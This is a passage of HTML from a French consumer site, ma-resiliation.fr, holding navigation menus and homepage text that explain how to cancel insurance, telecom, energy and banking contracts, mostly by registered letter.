<li id="menu-item-2778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2778"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/"><span class="menu-item-title-wrap dd-title">Assurance</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 11" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-2779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-mobile/">Assurance mobile</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Assurance », vous pourrez consulter les procédures de résiliation concernant les assurances sur les téléphones mobiles et les smartphones. Ces assurances agissent comme des garanties en cas de sinistre, notamment en cas de casse, de vol, de panne, etc. En souscrivant une assurance de ce type, votre mobile peut être remboursé, réparé ou remplacé gratuitement. Les deux groupes leaders en assurance mobiles sont actuellement SPB et Chubb. La première assure notamment les mobiles et produits commercialisés par SFR et la seconde ceux qui sont distribués par Orange et Bouygues Telecom. La plupart du temps, ces assurances sont souscrites pour une durée initiale d’un an, tacitement reconductibles. Pour résilier votre contrat sans frais chez l’un de ces assureurs, vous devez donc attendre la date anniversaire. Vous pouvez ensuite demander la résiliation à tout moment en respectant le préavis bien sûr. Vous pouvez résilier avant la date anniversaire si vous avez un motif légitime : Changement de smartphone, modification de la situation professionnelle, décès de la personne assurée… Vous devrez alors joindre des justificatifs à votre demande de résiliation (En les joignant à la lettre recommandée par exemple) Pour résilier, vous pouvez envoyer un courrier…</div></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2780"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-vehicule/">Assurance voiture</a></div><div class="neve-mm-description">Cette sous-catégorie regroupe les procédures de résiliation concernant des assurances auto et moto. Plusieurs sociétés et mutuelles proposent ce type d’assurances mais aussi des banques, on peut par exemple citer la MAAF, Direct Assurance ou le Crédit mutuel. Les assurances véhicule peuvent bien sûr être résiliées à échéance ou bien par anticipation, sachant que votre contrat est tacitement reconduit, à chaque date anniversaire. Pour une résiliation à échéance, depuis 2008 et la loi Châtel, votre assureur auto ou moto doit vous informer au plus tôt trois mois et au plus tard quinze jours avant échéance de votre contrat, pour vous rappeler qu’elle arrive à terme. Vous disposez ensuite d’un délai de vingt jours pour effectuer votre résiliation, sans aucun frais. En ce qui concerne les résiliations anticipées, vous pouvez résilier sans avoir à en justifier la raison auprès de votre assureur. Par contre ce dernier vous demandera de lui démontrer que vous n’avez plus de véhicule ou que vous êtes assuré ailleurs (en effet en France les véhicules doivent obligatoirement être assurés). Dans ce cas, pensez à bien vous renseigner auprès de votre assurance pour connaître les délais de préavis. Pour la démarche en tant que telle, la solution à…</div></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-habitation/">Assurance habitation</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez retrouver les articles traitant des procédures de résiliation pour vos assurances habitations. Plusieurs grosses sociétés proposent des assurances habitations comme Allianz, la Macif ou Groupama Mais il existe aussi de nombreuses petites compagnies et mutuelles. La plupart des contrats d’assurance habitation sont souscrits pour une année, pour une période indéterminée. Ces contrats sont ensuite reconduits tacitement. Chaque assurance habitation possède ses spécificités, pensez bien à les vérifier avant d’entamer une démarche de résiliation. Tout d’abord, vous pouvez résilier à la première échéance, c’est la méthode la plus simple pour mettre fin à votre contrat. Il suffit d’envoyer un courrier recommandé avec accusé de réception en respectant bien le délai de préavis (il est de 2 mois en général). La résiliation après la première année peut aussi se faire sans avoir à en justifier le motif. Cette procédure peut être envisagée à n’importe quel moment par courrier recommandé avec accusé de réception. L’assureur est tenu de vous rembourser, le cas échéant, les sommes versées correspondant à la période comprise entre la date de la résiliation et l’échéance suivante. Notez également que si vous résiliez votre contrat pour vous engager auprès d’un concurrent, ce dernier pourra à…</div></li>
</ul>
</li>
<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><div class="wrap"><a href="https://ma-resiliation.fr/transport/">Transport</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ma-resiliation.fr/" title="← Ma résiliation"
			aria-label="Ma résiliation Effectuer votre résiliation rapidemment" rel="home"><img width="433" height="112" src="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png 433w, https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1-300x78.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu de navigation"
					aria-label="Menu de navigation "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu de navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu de navigation"
					aria-label="Menu de navigation "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu de navigation					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><div class="wrap"><a href="https://ma-resiliation.fr/loisirs/">Loisirs</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><div class="wrap"><a href="https://ma-resiliation.fr/presse/">Presse</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/"><span class="menu-item-title-wrap dd-title">Fournisseur d&rsquo;accès</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 3 " style="margin-left:5px;"  aria-label="Permuter Fournisseur d&rsquo;accès"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/mobile/">Forfait mobile</a></div><div class="neve-mm-description">Les fournisseurs d’accès à Internet cités précédemment sont également pour la plupart des opérateurs mobiles. Dans cette sous-catégorie, vous trouverez aussi les procédures de résiliation des MVNO (des opérateurs de réseau mobile virtuel). Ces opérateurs sont souvent rattachés aux grands groupes, on peut notamment, citer Sosh chez Orange, Red by SFR, B&#038;You ou encore Prixtel. Vous pouvez vouloir changer de forfait mobile pour diverses raisons (tarif plus attractif ailleurs, besoin de plus de Go, etc.). Une résiliation de contrat mobile peut se faire soit à échéance soit en cours de contrat. Dans le premier cas, la procédure est assez simple et ne vous coûtera rien. Il suffit d’envoyer un courrier recommandé AR exprimant votre volonté de résilier. Pensez à bien respecter le préavis indiqué par votre opérateur (généralement entre 1 et 3 mois), sous peine de quoi vous repartiriez pour une nouvelle période d’abonnement. Par contre, si vous voulez résilier un contrat mobile en cours, la procédure pourra être coûteuse, car vous devrez payer la totalité des montants dus pour la période restante (par exemple, si vous résiliez 5 mois avant la fin de contrat, vous devrez quand même payer ces 5 mois mensualités ainsi que les échéances de votre…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/internet/">Internet</a></div><div class="neve-mm-description">Cette sous-catégorie de la partie « Fournisseurs » liste toutes les procédures de résiliation auprès des fournisseurs d’accès à Internet. Vous connaissez bien évidemment ceux qui dominent le marché (SFR, Orange, Free ou Bouygues) mais il y en à de nombreux autres. La plupart des fournisseurs internet proposent deux types de contrats au moment de la souscription. Ils peuvent en effet être soit avec engagement soit sans engagement. Dans le cas d’un forfait avec engagement, la solution la plus simple est de résilier le contrat à échéance pour éviter de continuer à payer les échéances pour rien. Cependant certaines situations exceptionnelles permettent de résilier pendant l’engagement de manière anticipée sans conséquences financière. (déménagement, maladie ou incapacité importante par exemple). La procédure vous oblige alors à vous justifier par la fourniture de documents ou attestation permettant de démontrer vos dires Les forfaits sans engagement, quant à eux, offrent une possibilité de résiliation à n’importe quel moment de l’année, sans justificatif. Pour signifier votre volonté d’arrêter votre contrat, qu’il soit avec ou sans engagement, vous devez envoyer un courrier postal en recommandé, de préférence avec accusé de réception. S’il s’agit d’une résiliation anticipée, pensez à fournir les justificatifs avec votre courrier. Pour…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/energie/">Energie</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez consulter les procédures de résiliation de plusieurs fournisseurs d’énergie et de gaz comme EDF, Engie ou Antargaz pour ne citer qu’eux. Il n’est possible de résilier un contrat d’énergie que dans trois situations bien précises : – En cas de déménagement. – En cas de modification du contrat ou du tarif. Cette modification doit vous être notifiée par courrier au moins 2 mois avant l’échéance du contrat. Si la modification ne vous convient pas, vous êtes en droit de résilier sans frais dans les trois mois suivant la notification. – En cas de changement de fournisseur. Avec la plupart des sociétés, il suffit de souscrire un contrat chez un nouveau fournisseur pour que cela résilie automatiquement votre contrat initial. Il est bien souvent possible de prendre contact avec le service client du fournisseur pour lui faire part de votre volonté de mettre fin au contrat qui vous lie à lui. En principe il doit prendre compte la demande et la confirmer par e-mail ou SMS. Mais en ce qui nous concerne, nous préconisons la résiliation par courrier recommandé avec accusé de réception qui permet de recevoir une preuve datée de la réception du courrier par…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><div class="wrap"><a href="https://ma-resiliation.fr/mutuelle-sante/">Mutuelle santé</a></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1982"><div class="wrap"><a href="https://ma-resiliation.fr/banque/"><span class="menu-item-title-wrap dd-title">Contrat bancaire</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Permuter Contrat bancaire"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><div class="wrap"><a href="https://ma-resiliation.fr/banque/compte-bancaire/">Compte bancaire</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Banque », vous pourrez retrouver les articles traitant de la fermeture d’un compte bancaire. Que ce soit chez LCL, Banque Populaire, Crédit Mutuel ou tout autre établissement financier. Vous pouvez normalement résilier votre contrat à tout moment. En effet, les contrats de comptes bancaires sont ouverts pour des durées indéterminées et sont reconduits tacitement. Avant de clôturer votre compte bancaire, pensez bien à annuler les paiements automatiques qui lui sont associés (fournisseur d’énergie, opérateur mobile). Vous pourrez ensuite envoyer un courrier recommandé avec accusé de réception à la banque, précisant votre volonté de résilier et contenant des informations essentielles : coordonnées, numéro de compte, numéro client, informations concernant votre contrat (date de signature…). Notez que si votre compte est créditeur au moment de la résiliation, vous serez remboursé de ce montant par chèque ou virement. Il n’est pas judicieux de résilier un compte débiteur, car vous devrez payer des frais de commission à la banque. Quand vous clôturez un compte bancaire, vous devez remettre vos différents moyens de paiement (carte, carnet de chèque) à votre agence bancaire. Vous pouvez également les détruire et les joindre à votre courrier de résiliation, ou bien rédiger…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><div class="wrap"><a href="https://ma-resiliation.fr/banque/carte-bancaire/">Carte bancaire</a></div><div class="neve-mm-description">Les différentes procédures concernant les démarches visant à résilier une carte bancaire sont regroupées dans cette sous-catégorie. À la souscription d’une carte auprès d’un établissement bancaire (Banque Populaire, Crédit Agricole, BNP Paribas). Un exemplaire du contrat vous est remis, il précise toutes vos obligations envers la banque et la description des services proposés dont la carte bancaire bien sûr. Le contrat d’une carte bancaire est accordé pour une période indéterminée, il est à tacite reconduction. Il n’est donc pas obligatoire d’attendre l’expiration de votre carte pour la résilier. Vu que la durée du contrat n’est pas déterminée, vous êtes dans l’obligation de prévenir la banque 2 à 3 mois avant la date d’échéance de l’abonnement pour pouvoir résilier. Il faut donc surveiller soi-même cette date d’échéance afin de ne pas payer la cotisation de l’année suivante pour rien. Les conditions pour résilier dépendent de votre banque, mais dans la grande majorité des cas, vous pouvez procéder à la résiliation par voie postale, en envoyant une lettre recommandée avec accusé de réception à la banque. Une fois que la demande est reçue par la banque, vous devrez ensuite soit remettre la carte bancaire à votre banque, soit la détruire. L’annulation devrait…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2778"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/"><span class="menu-item-title-wrap dd-title">Assurance</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 11 " style="margin-left:5px;"  aria-label="Permuter Assurance"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2779"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-mobile/">Assurance mobile</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Assurance », vous pourrez consulter les procédures de résiliation concernant les assurances sur les téléphones mobiles et les smartphones. Ces assurances agissent comme des garanties en cas de sinistre, notamment en cas de casse, de vol, de panne, etc. En souscrivant une assurance de ce type, votre mobile peut être remboursé, réparé ou remplacé gratuitement. Les deux groupes leaders en assurance mobiles sont actuellement SPB et Chubb. La première assure notamment les mobiles et produits commercialisés par SFR et la seconde ceux qui sont distribués par Orange et Bouygues Telecom. La plupart du temps, ces assurances sont souscrites pour une durée initiale d’un an, tacitement reconductibles. Pour résilier votre contrat sans frais chez l’un de ces assureurs, vous devez donc attendre la date anniversaire. Vous pouvez ensuite demander la résiliation à tout moment en respectant le préavis bien sûr. Vous pouvez résilier avant la date anniversaire si vous avez un motif légitime : Changement de smartphone, modification de la situation professionnelle, décès de la personne assurée… Vous devrez alors joindre des justificatifs à votre demande de résiliation (En les joignant à la lettre recommandée par exemple) Pour résilier, vous pouvez envoyer un courrier…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2780"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-vehicule/">Assurance voiture</a></div><div class="neve-mm-description">Cette sous-catégorie regroupe les procédures de résiliation concernant des assurances auto et moto. Plusieurs sociétés et mutuelles proposent ce type d’assurances mais aussi des banques, on peut par exemple citer la MAAF, Direct Assurance ou le Crédit mutuel. Les assurances véhicule peuvent bien sûr être résiliées à échéance ou bien par anticipation, sachant que votre contrat est tacitement reconduit, à chaque date anniversaire. Pour une résiliation à échéance, depuis 2008 et la loi Châtel, votre assureur auto ou moto doit vous informer au plus tôt trois mois et au plus tard quinze jours avant échéance de votre contrat, pour vous rappeler qu’elle arrive à terme. Vous disposez ensuite d’un délai de vingt jours pour effectuer votre résiliation, sans aucun frais. En ce qui concerne les résiliations anticipées, vous pouvez résilier sans avoir à en justifier la raison auprès de votre assureur. Par contre ce dernier vous demandera de lui démontrer que vous n’avez plus de véhicule ou que vous êtes assuré ailleurs (en effet en France les véhicules doivent obligatoirement être assurés). Dans ce cas, pensez à bien vous renseigner auprès de votre assurance pour connaître les délais de préavis. Pour la démarche en tant que telle, la solution à…</div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3077"><div class="wrap"><a href="https://ma-resiliation.fr/assurance/assurance-habitation/">Assurance habitation</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez retrouver les articles traitant des procédures de résiliation pour vos assurances habitations. Plusieurs grosses sociétés proposent des assurances habitations comme Allianz, la Macif ou Groupama Mais il existe aussi de nombreuses petites compagnies et mutuelles. La plupart des contrats d’assurance habitation sont souscrits pour une année, pour une période indéterminée. Ces contrats sont ensuite reconduits tacitement. Chaque assurance habitation possède ses spécificités, pensez bien à les vérifier avant d’entamer une démarche de résiliation. Tout d’abord, vous pouvez résilier à la première échéance, c’est la méthode la plus simple pour mettre fin à votre contrat. Il suffit d’envoyer un courrier recommandé avec accusé de réception en respectant bien le délai de préavis (il est de 2 mois en général). La résiliation après la première année peut aussi se faire sans avoir à en justifier le motif. Cette procédure peut être envisagée à n’importe quel moment par courrier recommandé avec accusé de réception. L’assureur est tenu de vous rembourser, le cas échéant, les sommes versées correspondant à la période comprise entre la date de la résiliation et l’échéance suivante. Notez également que si vous résiliez votre contrat pour vous engager auprès d’un concurrent, ce dernier pourra à…</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><div class="wrap"><a href="https://ma-resiliation.fr/transport/">Transport</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main  id="content" class="neve-main">

		<div  data-elementor-type="wp-post" data-elementor-id="406" class="elementor elementor-406" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6de79f31 elementor-section-stretched elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle elementor-invisible" data-id="6de79f31" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6c203a" data-id="d6c203a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a04a3d1 elementor-widget elementor-widget-heading" data-id="a04a3d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Faites votre résiliation rapidement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cadb9e1 elementor-widget elementor-widget-text-editor" data-id="cadb9e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #dedede;">Avec ma-resiliation.fr plus besoin de chercher pendant des heures les conditions de résiliation de votre contrat, l&rsquo;adresse pour envoyer votre courrier recommandé ou encore la procédure pour bien résilier. </span></p><p><span style="color: #dedede;">Nous avons créé une page par produit et par marque afin d&rsquo;être le plus exhaustif possible et de vous fournir les informations indispensables pour bien résilier votre contrat, votre abonnement ou votre compte.</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-790fb18c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="790fb18c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-154ac817" data-id="154ac817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-04691bc elementor-widget elementor-widget-text-editor" data-id="04691bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Une procédure de résiliation consiste à arrêter un contrat pour lequel nous avons souscrit. Il peut s’agir de différents types de contrats, allant d’un fournisseur d’énergie à un abonnement auprès d’un journal en passant par les opérateurs mobiles, une assurance habitation, une plateforme de vidéos à la demande, une carte ou un compte bancaire, etc.</p><p>On peut vouloir résilier pour différentes raisons :</p><ul><li>Volonté de changer de contrat, de société ;</li><li>Contrat dont on n’a plus besoin ;</li><li>Insatisfaction par rapport au service ;</li><li>Augmentation du tarif ;</li><li>Changement de situation professionnelle (licenciement, démission) ;</li><li>Changement de situation personnelle (déménagement, divorce, maladie)</li></ul><div> </div><p>Dans la plupart des cas, il est possible de résilier un contrat soit à échéance, soit avant la date prévue (par anticipation). Quand il s’agit d’une résiliation anticipée, selon l’entreprise et ses conditions, elle peut se faire gratuitement ou bien il peut arriver que vous ayez à payer des frais, notamment s’il vous reste des mensualités dans le cadre d’un forfait mobile par exemple.</p><p>Une résiliation se fait généralement par courrier recommandé avec accusé de réception mais certaines sociétés proposent également à leurs clients de résilier leur contrat en ligne, par mail ou par téléphone.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c5dcfa7 elementor-widget elementor-widget-heading" data-id="c5dcfa7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Résilier en toute confiance grâce à nos experts</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c3165a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c3165a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-790a5ea" data-id="790a5ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43abff7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="43abff7d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-636" alt="echanges entre internautes" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/echange-et-solutions.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/echange-et-solutions.png" class="attachment-full size-full wp-image-636" alt="echanges entre internautes" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Aide entre particuliers</h3><p class="elementor-image-box-description">Rejoignez notre communauté et échangez vos problèmes dans l'espace dédié aux internautes en bas de chaque page. Donnez vos réponses et solutions à ceux qui ont besoin d'aide.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-67526ec2" data-id="67526ec2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65363654 elementor-position-top elementor-widget elementor-widget-image-box" data-id="65363654" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="128" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" class="attachment-full size-full wp-image-631" alt="tutoriel resiliation" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/tutoriel-resiliation.png" /><noscript><img decoding="async" width="128" height="128" src="https://ma-resiliation.fr/wp-content/uploads/tutoriel-resiliation.png" class="attachment-full size-full wp-image-631" alt="tutoriel resiliation" /></noscript></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Tutoriels de résiliation</h3><p class="elementor-image-box-description">Pour les procédures de résiliation les plus complexes, nous vous accompagnons à l'aide de tutoriels dédiés sur chacun des points importants de la démarche.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-529c85a6" data-id="529c85a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b2b62ad elementor-position-top elementor-widget elementor-widget-image-box" data-id="4b2b62ad" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
